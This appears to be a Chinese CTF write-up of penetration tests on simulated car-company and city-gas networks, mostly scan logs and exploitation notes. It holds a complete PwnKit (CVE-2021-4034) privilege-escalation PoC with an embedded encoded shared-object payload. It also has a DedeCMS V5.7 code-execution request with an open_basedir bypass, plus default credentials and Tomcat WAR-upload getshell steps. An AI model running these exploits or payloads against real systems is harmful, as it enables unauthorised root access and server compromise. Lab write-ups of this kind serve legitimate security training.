/bin/ping
答案是pkexec提权,可惜本地没有相关资料
可惜当时学到了却没有好好总结
漏洞POC
```python
#!/usr/bin/env python3
# poc for https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt found by qualys
# hardcoded amd64 lib
from ctypes import *
from ctypes.util import find_library
import os
import zlib
import base64
import tempfile
payload = zlib.decompress(
base64.b64decode(
"""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"""
)
)
libc = CDLL(find_library("c"))
libc.execve.argtypes = c_char_p, POINTER(c_char_p), POINTER(c_char_p)
libc.execve.restype = c_ssize_t
wd = tempfile.mkdtemp()
open(wd + "/pwn.so", "wb").write(payload)
os.mkdir(wd + "/gconv/")
open(wd + "/gconv/gconv-modules", "w").write(
"module UTF-8// INTERNAL ../pwn 2"
)
os.mkdir(wd + "/GCONV_PATH=.")
os.mknod(wd + "/GCONV_PATH=./gconv")
os.chmod(wd + "/GCONV_PATH=.", 0o777)
os.chmod(wd + "/GCONV_PATH=./gconv", 0o777)
os.chmod(wd + "/pwn.so", 0o777)
os.chdir(wd)
cmd = b"/usr/bin/pkexec"
argv = []
envp = [
b"gconv",
b"PATH=GCONV_PATH=.",
b"LC_MESSAGES=en_US.UTF-8",
b"XAUTHORITY=../gconv",
b"",
]
cargv = (c_char_p * (len(argv) + 1))(*argv, None)
cenv = (c_char_p * (len(envp) + 1))(*envp, None)
libc.execve(cmd, cargv, cenv)
## 典型车企安全(1200)
本场景模拟某车企拓扑,分为DMZ区域、隔离区域等内网区域。在服务器区域中通过防火墙进行统一防护,DMZ区域通过防火墙访问隔离区域设备,隔离区域下只允许DMZ区域访问。DMZ区域的官网门户系统服务器80端口WEB服务,防火墙将门户服务器80端口转发到外网,外网可直接访问官网,请对场景进行渗透测试,发现场景中的flag。目标地址为:201.1.2.2
### 201.1.2.2
http://201.1.2.2/a/chanpinzhanshi/chanpinyilei/1.html
#### 目录扫描 flag-100
Target: http://201.1.2.2/
[09:56:03] Starting:
[09:56:03] 403 - 1KB - /%3f/
[09:56:04] 403 - 1KB - /%ff
[09:56:04] 403 - 1KB - /%C0%AE%C0%AE%C0%AF
[09:56:05] 403 - 1KB - /.ht_wsr.txt
[09:56:05] 403 - 1KB - /.htaccess.bak1
[09:56:05] 403 - 1KB - /.htaccess.sample
[09:56:05] 403 - 1KB - /.htaccess.orig
[09:56:05] 403 - 1KB - /.htaccessBAK
[09:56:05] 403 - 1KB - /.htaccess.save
[09:56:05] 403 - 1KB - /.htaccess_extra
[09:56:05] 403 - 1KB - /.htaccessOLD
[09:56:05] 403 - 1KB - /.htaccessOLD2
[09:56:05] 403 - 1KB - /.htm
[09:56:05] 403 - 1KB - /.htaccess_sc
[09:56:05] 403 - 1KB - /.htpasswds
[09:56:05] 403 - 1KB - /.htaccess_orig
[09:56:05] 403 - 1KB - /.html
[09:56:05] 403 - 1KB - /.htpasswd_test
[09:56:05] 403 - 1KB - /.httr-oauth
[09:56:07] 301 - 327B - /A -> http://201.1.2.2/A/
[09:56:07] 301 - 327B - /a -> http://201.1.2.2/a/
[09:56:12] 403 - 1KB - /cgi-bin/
[09:56:12] 200 - 1KB - /cgi-bin/printenv.pl
[09:56:13] 301 - 330B - /data -> http://201.1.2.2/data/
[09:56:13] 200 - 2KB - /data/cache/
[09:56:14] 200 - 7KB - /data/
[09:56:14] 200 - 3B - /data/sessions/
[09:56:14] 403 - 1KB - /error/
[09:56:14] 200 - 1KB - /favicon.ico
[09:56:15] 503 - 1KB - /examples/
[09:56:15] 503 - 1KB - /examples/servlets/servlet/RequestHeaderExample
[09:56:15] 503 - 1KB - /examples/servlets/index.html
[09:56:15] 503 - 1KB - /examples/jsp/%252e%252e/%252e%252e/manager/html/
[09:56:15] 503 - 1KB - /examples/websocket/index.xhtml
[09:56:15] 503 - 1KB - /examples/jsp/snp/snoop.jsp
[09:56:15] 503 - 1KB - /examples/servlets/servlet/CookieExample
[09:56:15] 503 - 1KB - /examples
[09:56:15] 503 - 1KB - /examples/servlet/SnoopServlet
[09:56:15] 503 - 1KB - /examples/jsp/index.html
[09:56:15] 301 - 332B - /images -> http://201.1.2.2/images/
[09:56:16] 301 - 333B - /include -> http://201.1.2.2/include/
[09:56:16] 200 - 4KB - /images/
[09:56:16] 403 - 1KB - /index.php::$DATA
[09:56:16] 301 - 333B - /install -> http://201.1.2.2/install/
[09:56:16] 301 - 333B - /INSTALL -> http://201.1.2.2/INSTALL/
[09:56:16] 301 - 333B - /Install -> http://201.1.2.2/Install/
[09:56:16] 200 - 3B - /install/
[09:56:16] 200 - 17KB - /include/
[09:56:17] 301 - 327B - /m -> http://201.1.2.2/m/
[09:56:19] 403 - 1KB - /phpmyadmin
[09:56:20] 403 - 1KB - /phpmyadmin/index.php
[09:56:20] 403 - 1KB - /phpmyadmin/ChangeLog
[09:56:20] 403 - 1KB - /phpmyadmin/scripts/setup.php
[09:56:20] 403 - 1KB - /phpmyadmin/phpmyadmin/index.php
[09:56:20] 403 - 1KB - /phpmyadmin/
[09:56:20] 403 - 1KB - /phpmyadmin/docs/html/index.html
[09:56:20] 403 - 1KB - /phpmyadmin/doc/html/index.html
[09:56:20] 403 - 1KB - /phpmyadmin/README
[09:56:20] 301 - 330B - /plus -> http://201.1.2.2/plus/
[09:56:21] 200 - 505B - /robots.txt
[09:56:21] 403 - 1KB - /server-status/
[09:56:21] 403 - 1KB - /server-status
[09:56:21] 403 - 1KB - /server-info
[09:56:22] 301 - 330B - /skin -> http://201.1.2.2/skin/
[09:56:22] 301 - 333B - /special -> http://201.1.2.2/special/
[09:56:23] 200 - 45B - /tags.php
[09:56:23] 301 - 334B - /templets -> http://201.1.2.2/templets/
[09:56:24] 403 - 1KB - /Trace.axd::$DATA
[09:56:24] 301 - 333B - /uploads -> http://201.1.2.2/uploads/
[09:56:24] 200 - 3B - /uploads/
[09:56:25] 403 - 1KB - /web.config::$DATA
[09:56:25] 403 - 1KB - /webalizer
[09:56:25] 403 - 1KB - /webalizer/
[09:56:27] 200 - 7MB - /www.zip
**/www.zip /include /templets /data**
这里扫目录有个flag.txt,100分
#### 后台 flag-150分
代码审计先用快速代码审计工具跑了下,粗略审计后发现无后门和简单利用的点
后台/admin_lvqc.com_car 织梦cms

账号密码就是前端那个⽹⻚admin@lvqc.com,账号admin,密码lvqc.com
后台有flag
#### getshell flag-150分
进去后看到下方写着织梦v5.7dede.com
织梦cms又称dedecms

登进去拿V5.7 命令执⾏漏洞打
然后getshell后很怪,能whoami但是无法cat /flag.txt,怀疑是windows,但是dir当前目录可以,根目录又不行
因为快结束了,用比较麻烦的方法做了
http://201.1.2.2/admin_lvqc.com_car/tag_test_action.php?url=a&token=&partcode={dede:field name='source' runphp='yes'}mkdir('tmpdir');chdir('tmpdir');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');$a=file_get_contents('/flag.txt');var_dump($a);{/dede:field}
赛后衍健大哥说可能前面读不到flag是因为windows的这个/需要\\
之后这个题getshell后,据说还可以用potato提权拿到高权限flag(内网ip应该是9.5和9.2)
## **城市燃气系统安全1** (600)
城市燃气系统安全场景包含四大区域,分别为DMZ区、数据中心区、办公区、OT控制区,选手需要通过摸索互联网侧门户系统(201.1.2.7),通过层层探索、挖掘漏洞,寻找预埋在各区的flag值。该场景完成后可申请城市燃气系统安全2场景排队。
### 201.1.2.7
goby:
8080,80
#### 8080
201.1.2.7:8080
Tomcat/8.5.61
fscan,kscan,goby均使用过
8080端口
RCE via JSP Upload Bypass CVE-2017-12617 未发现问题
Apache Tomcat RCE via JSP Upload Bypass CVE-2017-12617 未发现问题
听师傅们说是有manger目录,虽然上传war包会报403,但是仍然是上传成功了,这样可以getshell,不过好像是8080那道题的
这道题是manger弱口令(tomcat/tomcat),进去后管理界面会卡,但是我们三个路径访问第二个就好,或者直接访问上传的api,报403不用管
#### 80
##### 扫描目录
awvs
http://201.1.2.7/examples/jsp/security/protected/index.jsp
明文传输账密,但爆破后无果
http://201.1.2.7/examples/jsp/snp/snoop.jsp
http://201.1.2.7/docs/annotationapi/index.html
http://201.1.2.7/docs/aio.html
http://201.1.2.7/docs/api/index.html
http://201.1.2.7/docs/appdev/index.html
http://201.1.2.7/docs/appdev/sample/
http://201.1.2.7/docs/apr.html
http://201.1.2.7/docs/annotationapi/
http://201.1.2.7/examples/jsp/security/protected/index.jsp
http://201.1.2.7/examples/jsp/security/protected/j_security_check
http://201.1.2.7/docs/architecture/index.html
http://201.1.2.7/docs/architecture/
http://201.1.2.7/docs/balancer-howto.html
http://201.1.2.7/docs/elapi/index.html
http://201.1.2.7/docs/jaspicapi/index.html
http://201.1.2.7/docs/jaspicapi/
http://201.1.2.7/examples/servlets/servlet/CookieExample
韬神测过,没卵用
- http://201.1.2.7/docs/appdev/sample/sample.war
war包就是一个Helloworld
- http://201.1.2.7/examples/async/async2
- http://201.1.2.7/docs/**config**
- http://201.1.2.7/
**org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:512) org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:503) org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65) org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:831) org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1634) org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149) java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624) org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61) java.lang.Thread.run(Thread.java:748)**
- http://201.1.2.7/examples/jsp/jsp2/el/functions.jsp
**org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:504) org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:503) org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65) org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:831) org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1634) org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149) java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624) org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61) java.lang.Thread.run(Thread.java:748)**
- http://201.1.2.7/examples/jsp/jsp2/el/implicit-objects.jsp
**org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:504) org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:503) org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65) org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:831) org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1634) org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149) java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624) org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61) java.lang.Thread.run(Thread.java:748)**
- http://201.1.2.7/examples/servlets/servlet/CookieExample
**javax.servlet.http.HttpServlet.service(HttpServlet.java:652) javax.servlet.http.HttpServlet.service(HttpServlet.java:733) org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52) org.apache.catalina.filters.HttpHeaderSecurityFilter.doFilter(HttpHeaderSecurityFilter.java:126) org.apache.catalina.filters.SetCharacterEncodingFilter.doFilter(SetCharacterEncodingFilter.java:109)**
- http://201.1.2.7/examples/servlets/servlet/CookieExample
**org.apache.tomcat.util.http.Rfc6265CookieProcessor.validateCookieValue(Rfc6265CookieProcessor.java:197) org.apache.tomcat.util.http.Rfc6265CookieProcessor.generateHeader(Rfc6265CookieProcessor.java:123) org.apache.catalina.connector.Response.generateCookieString(Response.java:982) org.apache.catalina.connector.Response.addCookie(Response.java:930) org.apache.catalina.connector.ResponseFacade.addCookie(ResponseFacade.java:386)**
- http://201.1.2.7/examples/jsp/checkbox/checkresult.jsp
**org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:504) org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:503) org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65) org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:831) org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1634) org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149) java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624) org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61) java.lang.Thread.run(Thread.java:748)**
- http://201.1.2.7/examples/servlets/servlet/SessionExample
**org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:504) org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:503) org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65) org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:831) org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1634) org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149) java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624) org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61) java.lang.Thread.run(Thread.java:748)**
- http://201.1.2.7/examples/jsp/sessions/carts.jsp
**org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:504) org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:503) org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65) org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:831) org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1634) org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149) java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624) org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61) java.lang.Thread.run(Thread.java:748)**
- http://201.1.2.7/examples/jsp/cal/cal1.jsp
**org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:504) org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:503) org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65) org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:831) org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1634) org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149) java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624) org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61) java.lang.Thread.run(Thread.java:748)**
- http://201.1.2.7/examples/jsp/cal/cal2.jsp
**org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:504) org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:503) org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65) org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:831) org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1634) org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149) java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624) org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61) java.lang.Thread.run(Thread.java:748)**
- http://201.1.2.7/examples/jsp/cal/cal1.jsp
**org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:617) org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:514) org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:386) org.apache.jasper.servlet.JspServlet.service(JspServlet.java:330) javax.servlet.http.HttpServlet.service(HttpServlet.java:733) org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52) org.apache.catalina.filters.HttpHeaderSecurityFilter.doFilter(HttpHeaderSecurityFilter.java:126) org.apache.catalina.filters.SetCharacterEncodingFilter.doFilter(SetCharacterEncodingFilter.java:109)**
- http://201.1.2.7/examples/jsp/colors/colrs.jsp
**org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:504) org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:503) org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65) org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:831) org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1634) org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149) java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624) org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61) java.lang.Thread.run(Thread.java:748)**
- http://201.1.2.7/examples/jsp/error/err.jsp
**org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:504) org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:503) org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65) org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:831) org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1634) org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149) java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624) org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61) java.lang.Thread.run(Thread.java:748)**
- http://201.1.2.7/examples/jsp/num/numguess.jsp
